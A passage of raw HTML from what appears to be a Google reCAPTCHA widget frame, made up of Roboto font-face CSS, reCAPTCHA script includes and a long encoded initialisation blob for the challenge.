U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TjApXPHnbF9fBfWGjIbETQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TjApXPHnbF9fBfWGjIbETQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TjApXPHnbF9fBfWGjIbETQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KMOxPUDDiyFSw4NYworDusKPV0rCnHBzGsOBwqDDl8OxXcO+w5bCjEnDoyIVT8KESyFtU8KsY8Kkwp4lw4EzwpPCvsK3w6LClFUIw5zCkmNhVMOowoMoE8KsAHozTsO0w47Dl8Okw6DCuWLCkMKSwr3Dp1DDh3nDsBHDrMKOPEXDgyLCjwHDlTd/wr1Uwp92wrDDtRcHwqjCt0FPw7vDthTCk0fCqgrDpMKSw44fw7jDosK0FAzCrk/DtQdKKHjDuMORwpPChMOgF8KOw40nwpbDvS43w5HCgmlDbMKCw5fCmMKqFsKawoI+wo/DqsO/SMK4wrPCvD/CvMOBIXZxCxV9w6fCkQXCgsKTwoRow43Cr8KxwqPCt8K7w6E1KhkEwowGwphzGAozQcKyI2nCnQlZd8OdwrgZw41/wpvCtz7CisKiMHnDtcKTwrBsw480DsONwrfCoXZNC8KMwqJ/bGfCpCxMw5/[base64]/OQUiKypoOzBjwqbDmMKRT0pmw7fDiy4OwrhEVsKhw7bCusKew4XCuXwCcgYfaj9cLHRYw5/[base64]/JMOOeFQwwpTCqkoHw6YewrERwovCqCLDv8KwCsKvw48CVDIpEcORS8KLCnTCpENZw7MUUkFzw7zClMKuflDCm3jCp8KQOk7DpMO9Ui9iE8Klw4fCnDRhw7LDnsKLw7vCnE8lb8Oofx0/ch0Jw48Vc1Z6YMKyw49wPWhudXPDhcKtw4LCl8K4w6t2RwguwoHCkjrClhTDrcOLwqw0FsOlEXhnw51QA8KdwpguFcOww40uwoDDo0zCksO8A8OCX8KjJsKSccKRbcOiwrwBDxLDg3/DrhgCwr5BwpI3K1QkHMKhP8ORGcO/XMO8ZsO7wpPCgV/ChMKawq0cbsOmKsKbwq8ZNMKbe8OMwq3DuSc8woEQajnDg8KAWcOtDMOtwo1jw6HCp8OFLwZOdcKIM8OLQsOWdSVSC8K2w5fCqRDDjMOPwpteD8KUE2YYUsOVwpzCuMOgZMOtw5shIsOlw6AEUmvDjWDDusOxwohfWcKIw6URFR9pwpIJO8OoLcOAw5I9SMKaEWkqwr/CrcK6wopCw5bCnsK6I3XCkUXCm0wjA8Kmw6kRwpvCswIcFk8/GU8OwqZfBW1cBcOPZ2kgOVfCscKZE8KhwqXDlMO5w6TDsxw5M8OUwp/CgiVyC8Oiw6tCO1/[base64]/DiSvCisKeP8K1w6wKw6XDqBYrdSjCicKoHldsKcOJNA16KCbDiD/Dh8O0w7HDkiI8EyY1HATCi8Oza8O3RA00wokuJcOHw7F2GcOnGcOMwq5DGlpGwofDh8OZWzDDrsK6w6J2w5HDicKIw6PDvHbCosOvwq9gH8K9Rn/[base64]/w6PCncO6w4YOGELDkDtSwpt4dCIJG8KqVUNyJlTCi2IjehJBVkQ5eHEELAzDuhwMaMO3w6BRw7LCqsOwCcOPwqc2w45HXHbCuMOewp9vOwHCkiFBwqPDg8K5C8Ouwq59IsKZwrfDlcOIw4XDsxXCtsKkw6p/QB/DpsKVQsKnKcKJSzBjOzdNBRnChMKRw4fCtzjDksKBwoF8ccOtwpluBcKVe8OiCMORC37DgQjDgMKcGknDhMKFI2QSfMKZBRJuYMOwMgHDrsKbw5g4w6vCpMKNwpkJwrQPwq/[base64]/Dg2zDvcOLJSLDuDwDw5rDgg3DrMO5KX5nw5bClMOYw44Mw4dNIF9eWR97DsKQw7pAw7IPw6fDvTU1w6UHw6lHwpUTwpfCucKwDcOGRldGGsKiwpt+K8KAw4XDkcKMw4dyc8Obw59eBXB4bcOMREfCkMKzwo53w7ADw4DDr8OHPsKfc1vDm8K+wq4ybsK/QQIDRcKbRAhTJVFDK8KCRkHDhTLCogdwOHPCrHApwrV6wo8dw7TCmsKDwpTCi8KDS8KxNkDDlV/DixMsAsODecKNdgU2w4HDjipWXcKTwo1nwqh2wohCwrMlw4/Dh8OEXcKCfMOgSUZdwqp6w6Ebw6fCm1oJRH7Dklg9JHVCw744bhIxwo5GaivDi8KrLio7SkwRw5rCtSZNWsKOw5YJw5bClMOiEy5Hw4jDkx1NwqZlAXrCnBFncMOGwoxxw53CssOMdsOBEi3Cu3lVwp/[base64]/[base64]/Ch8K7MMKfwrQediAvGhwKO8Kyw6t7K8OBFcKpYCNIw57DssKYwrQkFWLDtD/CmcK2KhFlQcK+OzDCrVjDrkdYTQ83w4vCj8KNworCmDnDkMKywoskDcOhw6LCsmzCg8KTScKlw6wcXMKzwonDoEzDkljClMKuwpLDkRvCqMKSQcOiw7XCo242PsKSwrB4cMOsRjVmYcKpw7Fvwpp9w7nDmVEUwpbCmFQedD0LAMKwDXdFTVzDhF9RWRJ/[base64]/Dk8O/GD/CkF3DicOBw4DCrl7CgcKqwoMfwolEwqd7wqcTbsKbd2LCjcK3R1VZDsK3w4NwWXEGw5gGwpTDp09DVcOdw7Etw4lrasOHZcK0w47DmsKYRm/DpA/CnljDvsOQLcK2wr08ECDCjyvCrMOIw4TCp8KOw6TCq0bCrsOPw57Du8ODwrPCs8OWNMKhRWYgGD7Cg8Odw6DDrzZLWg56N8OYLzQKwrDDvx7DksOEworDg8O0w7/DvD/DmgQUw7/Cg0XClGcnwrfCocKARMOKw5TDn8OXwpwIwotIwozDiBwIwpQBw5F0asKJwrvDq8OkLsKBwpPCjw7DrsKIwr3CvcKZclrCrMOrw4c3w4Rsw60/w5Q/w6/DtRPCt8K4w5vChcKFw7rDmMKSwq80wo/Dsg/DrmgWwo3DowPCqMOoIlxYfhfCpFXCknIVWVJNw5jCk8KCwqLDt8OaAsOqKgEAw4NSw7dXw6/Dk8KCw5pSDsOeblUja8O+w603w6k+YQFUw4cVTcONw6MEwqbCm8K3w60twqbDo8OCZMOQCsOmQMKAw7HDhsOVwqIXNRMfWxceDsK4w7/DuMKywqDDt8O1wpFqwrMTEU4hcRLCvB9gw4kCR8O0woPCqSnDhcK8fCzCgcKlwpPCs8KSOcOzw6fDqcOzw53CkE/Cr0AGwpvCnMO0wrggw60Yw6vCu8Khw4AFDsK/HMO9VMOhw73Dpnk3fUEcwrbCqTYuwqzCrcOWw55HF8O7w5AOw4TCp8K0woF6wqAxPiZ2AMKyw4Ncwo5ORHPDs8KJPBg6w60pChXCt8Olwo0Wd8Kvw6/DvFMVwqt2w5HClkXDnUtDw6DDlC5oIl8rKS1uecKrwoMIwowddsOYwoEIwollRiPCn8K3w4Edw5x5PcOUw4LDnWBRwrjDpGXCmiNSGEA2w64GWcKtGcKYwoUDw6l0EMK/w67CiWzCgTHDtsOow4HCpsOHewXDlSTCowlawpYuwpxtNRQlwoDDucKpJXB6VsK8w61WDH57w4dVEWrCvgNfB8O/woELw6ZTY8OIK8KrVDVuw57CnQN/MyUDQcOiw58VXsKBw7bChwIswqnClcKsw5Vzw6I8wprCksKnw4bCm8KcDjHDo8K6woQZwrZzwoAiwrdmOcK/U8OAw7Qxw7QaCSPCgVDCs8K7e8OHbQglwq0WesOdWQ/CvzQGR8OkPsKwVcKBacO5w4LDqMKZw6vCpcKMGcO7RcOkw43ClVocw7LDszDDq8KpY2fCh1grC8O/VsOowoPCqTcuUMKxMcO9wpASaMOmWEMPBjzDlDUnwq7CvsO9w4hmw5kUJnY8DTfCv2bDgMKXw504VlJVwpvDnzPDigNZUSkVLsOqwpNRLTx0AMOIw43DqcOxbsKLw55RNUMlL8O9w7gaAcKjw5TDgMOcQsOBKCpwwoTDo1nDpMOnKgXChsOnVjI0wr/DkCLDk1fDgCBKwoFJwpAhw45lwr7ChzLCvCnDhD9fw7omw4cKw5LDhsK4wq7CgcOlHXrDpMK0bS0Ewqp9wpxhwqR6w4AnGHVTw6PDnMOvw5jDjsKXw4JTKUBMwosAZlXDo8KlwrTCh8KBwrJYw5IYHXMTIwFISHt6w6tIwrLCp8KSwo/CqBTDksKpw6DDm3Baw5FrwpQhw7jDvh/DqsKsw4rCssK/[base64]/Cl8KdLkvCqMOzesO5bycGEcOaaCIjIMO2w7Evw5TDhQnDnx7Dvh1PHl4Oc8KEwpDDo8KieV3Dv8K1LMOXDMKgwqnDmQx2cC9ZwrLDs8Ofwo9yw5PDk0/CkAvDhEAXwpjCu3rChUDChElbw4wVI1QAwq7DnGjClcOtw4bDpTXDicOWUcOVEsKiw5QRf3tew7hiwrcgYQvDvX3DlkzCjQHCkjbDu8KuLcOIw44gwq3DkV/ClMKzwrJ0woTDlsOTAGRLMcOHF8Kiw4MZwqI/woE+EWHCnALDisOufAbCu8OEPxJqw5ptdcKswrAow5R9eUsRw47ChxDDpGHCo8OaBMO9OmbDlC9tW8Kaw6TDtsOGwoTCvR5QCgDDqW7CscO6w7/DiCHCsR/CgcKEAhbCt3fDtHTDkWPDiFDDusOewpMpaMKxd3zCs3JuIzzChMOcw7IFwrdwTsO2wo9bw4bCmMOUw6sVwqnCl8KKw6bCiU7DpTkUw7jDhiPCuysMa3kwQE4lw45HR8OUw6J/w6Z3wrbDlyXDkSlUDCFPw4HCrMOqfCciwrnCpsKPw4LCo8KZEXbCqcOAeBbCr2nDhHbDrsK9w5fCuAApwoAXFjtuNcKhH2rDlgEOZU/DkcK6woHDusK8ZiTDuMOHw4g3BcKAw6TDncOKw4fCtsOzVsO9wpNIw4M0wrzDkMKGwrnDo8OTwo/DmMKIw5HCsVZ/Sz7Dk8ORAsKPAlV1wqpTwqLChsK1w4PDji7CvsK2wprCnScXNgkldFPCo2/[base64]/DpCtYw7XDs8O3DsO6A8O/d23DiMKMZsO3wovDgTbCjR0ZwqTCksK4wpjCg2HDl1rChcOgTsOFA1dHLsKZw7LDn8KDwp0Bw4jDvMKiTsOGw7Bowq81dwfDpcKrw5J7fzZvwpByKh7CuQrCuxvCljVsw6NXcsKSwqPDsDZEwqR2GXLDtDjCu8O6Hmlfw7YIbcK/wohpQ8Klw6wDKkjCv1XDuS9+wrfCq8K1w6ggw4JFBh7DlMO/[base64]/Y8OWGzrChGvCnWzCnSbCrSzClgVAc8OiVsOpw40JLxk+BcOnwrXCtjUWfMKyw7lyWcK5LsOAw44jwqIlwqwtw6/DkmfCp8OQTcKKGMOWGTrDusK3wqN2A2vDvVVlw44VwpLDgmwTw4IAWG1mSE3DjQREBcOJAMKmw7VoY8K+w7jCkMOqwq8FGzTCisK8w5XDu8K3dMK6Kwx4FkM4wq4Lw5Mhw75awpTCvQfChsOVw6wEwoBWO8OgJAXCnxdcwo3CgsOgw4/CtwXCtWAzd8KaVcKEH8ODZ8KpAU7CpRoNI2huen3DshJZwpHCs8OHQ8K9w602T8OuE8KMFMKzXlBsaxxraCjDslZSwqZ6w4/[base64]/PcOVbMK8wrfCmwoWLQPClXzDr1YXw6E1w4PDnQ1DWT5xNsOTw5RkwopawpAYw5zDl2XCok/CoMKzwqbDujAtbsKfwrPCjgo/[base64]/[base64]/CtcK2w7PCgQgJwpMswpHDlk/[base64]/JsK5w5sSHTnDj8KYD0HDhMOwNnBZSg7DpXvCiUxlw5oELcKHVMOKw5jCsMKoRW3Dl8OfwpHDoMKew5k0w5FlYsKzwrLCtMKTw5rDunvCpMKPByd7Q1nDhcOnwqAMPj0YwovDkWlWHsKFw4MQcMKqYW/CkSvCkWrDvhUJBR7CscOwwqJiJMOlVhLDuMKnCVVew43Di8K4wpTCnzzCgV4Pw7IoTsKsIcOPRTdUwq/CtBnDoMO9CGDDgEFmwofDn8KYwqEmJcOad3TCi8KWZ3bClkMzQ8O8CMK6wpHDhcK/RMKHFsOlVnl4wpLDjMKLwrXDm8KrDQXDnMOTw7x1LcKVw7XDpMKCw6NRCCHCk8KJSCw/WRfDtsKew5DDkMKtQFcJfcOKBMO4woYAwoU8eX/Dq8KwwpoJwpfCnlbDvG3DlcKtUcKxRzMgBMOCwqJhwq/Cmh7DuMOuOsOzdg/[base64]/[base64]/Dt195w6bDmEbDp8OkN0/Ctn9mf1ocw4DCmG7CiMKGwr7DlVlBwpBjw7smwqoaXGDDgC/Dr8KUw5jDucKFHsK8Bkw4fRLDjMKQNy/DjW0Vwq3Dt3hfw4gXGUlOeyhcwrXCksK6JxcIwo7ClTlqw5wYw5rCoMOsegrDv8KawprCgUjDuR99w6fDi8KcTsKtwpXCl8Oyw7ZxwoRMC8OBE8KKA8KWw5jDgsKhw6fCmhXCvRfCr8OXSsKywq3CjcKvasK4w7w+TjrCuSjDhHNPwrTCuB9kwofDmsOMDsOWasKQMC/DjDfCssOjEsKIwr9pw4/DtMOIwpDDhUgGQcODU0fCq0vDjFbCiDrCuVQ7wrJARsK7w7jCmsK0wqBXO3rDpk8bLX7Ck8K9ZcKAfGgdw5VUAMOsbcKVw4nCi8OrO1TDlcKAwofDqjFywr/Cr8KcDcODU8KdQALCr8O/Q8OaaRYpw7QMwrnCv8OgJsKEEsOHwo/[base64]/aGfDpcKpw6xeRF83w5/Di8K/w4LCvzjCpcOgbzA0w6nDtDwkQcK6w67Do8O/VsKlHsOtwrbDqUlyHXTClxvDo8OVwprDrlvCisO/CxbDj8Kww7YVBH/DiFfCtCHDlAnDvA0Qw7bCjmxbT2QAbsKPWykAWifCtcKwXyUTTMOCT8OGwoQPw7MLcMKlZlcawo/CscKjHxLDrcKyDcK7w6xPwpMrZAV3wobCrlHDmiFtw6hxw4MRCsKswrZkaBXCnsK5JnBjw4fDu8Knw6zCk8OmwrrDmgjDljjCmwzDvC7Dl8OpamLChCgBPMOuwoNtw7bCjRjCicOUNyXDsBrDr8KvQcONN8OYwrPCmXIIw50UwqkEMMKGwpx6wrDDn1fCm8K+K0/Dq1oObcKNMHLDslcbIk5UG8KwwrDCu8Osw5p/[base64]/Dj8OWLsKQwoVPRcKoYVrDtVDCg1/CiXZWw4tBciRRNjPDsy4NOsOawrBAwovCu8O9wrnCtwwCKMOKS8O6HVZdEsOuw60cwqjDuTJcw60rwoltw4XCmzNQehNqNsOQwr3DsTzDpsKsw5TCkgfCk1HDvFkkwo3DhRJhwp3Dt2YcMMOAJx8uEMOoQMKwQH/DgcKxIcKVwo/DusKqEyhhwpJJVU54w5lxw4TCgcOfw5XDhy7DosOow7hVQ8OEbHXChcOVXnpkwpzCjQDDucK8esKLBwZQPWTDo8ODwpDDiGPCtw/[base64]/Cm8K/[base64]/Dm2Jew7PDqVEDw6BHw6TChcOTFAHCmMOgw71awp/[base64]/Di8KkXcKYwq8ZwpHDuMKbasKqP8KQwoFUJ2nCtDEuPcK4CMKEGMK3wrhTGSnCjcK/VsKNw5TCpMOdwr1zeBYqwp3DicKkPsK2w5YcRW7Co17CocOUBMO7HEoiw5zDisOyw4kFQ8OhwrxDCsOqw5cReMKBw4MDfcOEYhIcwo5Fw4nCvcOUwp3ChsKWacOFw4PCrUhew5PCpV/ClcKtYcKWAcOCwrkbJcKiKsKrw7dqYsOSw6LDq8KOQEQ8w5giE8OFwpxKw7tCwp7DqSjCtynCr8K8wr/[base64]/[base64]/wq5zQMKvwrgCwq/DlxDDkUnDiVJfWAbCmsKqw4bDkcOOSWrDuFPCl13DgQHCicK4fsO/V8OAwoBNVsKZw6xELsKDwpIgNsOaw4hkIilnb0zCjsOTKx3CoiHDoUXDoiPDmxd0dsOVdFcIw4PDu8KLw4BhwrZaMMOXdwjDkw7Cv8Krw7BTZVzDr8OOwqodb8OewpPCtsKVbsORwrjCkAg0w4vDlEZhKcOzwrLCgcKQHcKdKcO7w6QrV8Kjw65/VsOjw6TDixXDjsKAdQXCtcOsRsKjAcOVw7jCocOCTgPCuMOWwp7CucKBasK4wpvCvsOZw48qwoNiKBQbw6Z3eF0+cArDrF/DjMOcM8KcYsOYw7sJIsOECMKMw64PwrrCnsKWw5HDrSrDh8ObVMKgfioVVA/DgMKXLcOsw4zCisKSwohwwq3DmwwLLnTCtxAcfXoGFn0/w45kCMO3w4w1KyzCpgDDncOIwpNJwrpvFcKPE2HDhhIKUsKVcBF2w7TCqcOmRcK/dVtYw5tcCFXCicOtbiDDrzNAwpjCpsKZw6A4w7LCn8KRFsOTM1XDt0/[base64]/DosK2wqhnL8ORwqrCusOleQcDw4ZFfRwnw7YfO8KNw6d/woB+wrkQWsKcGsKDwoZ8dGFwV0TDsxIzHjbDqsODKMO9b8KUEsKcXzMxw45MKyPDkmrDksO4w6vDtMKfwrd3JwjDq8OcdwvDtFdkZkFGfMOdPsKtfsK/w6TCjjnDm8KFwoPDvVxAECpOw5bDgMKSKcOSfcKzw4FnwonCj8KJWsKwwr4+w5TDoxUfLxJ8w4PDm0krEMOvw4MMwoLCncOxZjF6AsKRIyfCiBnDs8KpKsKpND/CicOcwqTCjD/CmMKjdDcew6oxbTfCn3NEw6IjLcOawqI/[base64]/[base64]/eU/DoMOZwpRePsORwoPCqEPCrhc2w6YIwpMmKMK2csK8EzPDt2ZlT8KCwp/Dq8Kfw47DnsOZw4LDqyXDsX3CpsKjw6jCrMKnw7DDgjHDn8KtSMOcN17CisOHwrHDgcKaw6rCicKCwqIrN8KRwrd/Rgsow7QSwqMfKcO6woXDrHHDjsK6w5XCmsOHMFsMwqNGwrjCrsKDwoExGsKANgPCssO5wrLDt8OZwrbCqn7DuELCssKDw4rDosKVw5gMw69qY8OJwoknw5FLf8Ofw6MjYMK7w61/RsKmwq1Ywrtiw6XCqCTDlQfCpWDCjMO5K8K4w5BUwqzDn8ORJcOgIBAnBcKtXzp7WcO/IsOUZsKpMMOQwrPDh3XDsMKkw7HCqg7DngdydBXCiAoIw50xw7MewqHCsF/CtkzDuMOKCMOMwrUTwqjDtMKcwoDDuGwaM8K5e8KvwqjCocO4Fxh0DW3CkHwowqrDoF9+w5XCi2jCgn1/[base64]/CrhDDjcOLFsO6woLDggESRjs5wrPDu8KEw7LCtcOTw4DDhMOlRDVRwrnDvXLDo8Kyw6kJQSHCqMO3Tn5uw63DtMKRw74Iw4fCtRstw5sswrlKaADDuh4Swq/Dv8OtEsK6wpFvOwgwHRrDtMOALVbCr8KtQFdcw6fCgH5Uw5DDh8OESMOfw4PCqsKpD0EwdcK0woZvd8OzRGE9EcOEw7DCocO7w4vClMO7AMODwph1PcOjwojDiSTCtMOwPVrDjURCwpVcw63CmsOYwo5AW